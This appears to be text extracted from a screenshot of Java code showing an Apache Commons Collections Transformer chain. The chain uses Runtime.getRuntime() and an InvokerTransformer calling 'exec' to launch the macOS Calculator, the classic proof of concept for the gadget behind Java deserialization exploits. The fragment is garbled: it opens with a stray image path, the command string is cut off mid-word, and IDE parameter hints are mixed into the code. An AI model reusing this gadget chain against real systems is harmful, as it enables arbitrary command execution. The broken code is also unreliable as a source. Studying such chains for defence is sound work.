 };
Transformer[] t1 = new Transformer[]
{
new ConstantTransformer(java.lang.Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"/System/Applications/Calcu
};
Transformer transformerChain = new ChainedTransformer(t1);
transformerChain.transform( o: null);